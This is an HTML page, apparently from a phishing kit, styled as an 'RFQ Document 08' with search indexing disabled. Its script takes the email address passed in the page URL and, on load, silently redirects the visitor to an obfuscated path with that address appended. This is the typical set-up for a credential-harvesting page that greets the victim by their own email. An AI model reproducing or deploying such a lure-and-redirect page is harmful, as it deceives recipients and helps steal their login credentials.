
<file: _1UuSmBG7N1/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
       <title> home </title>

<meta name="description" content="RFQ_08">
<meta name="keywords" content="RFQ-">

<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

<meta property="og:title" content="Requirements 08 | Specifications">

<meta property="og:type" content="website">

<meta property="og:site_name" content="_&amp;Required Items 08">

<meta property="og:description" content="RFQ Document 08">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
	
<script>
	var baseUrl = (window.location).href;
              var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
          	window.onload = function() {
    // similar behavior as an HTTP redirect
   window.location.replace("-2FAaL5WnOCK6prB3Apa2RB3UO0Qs5TogDjQtPK5184BCQka7Cb&8zjxGDJGLrdNMk110/?email="+url);
}
          
		

      </script>

</body>
</html>
</file>
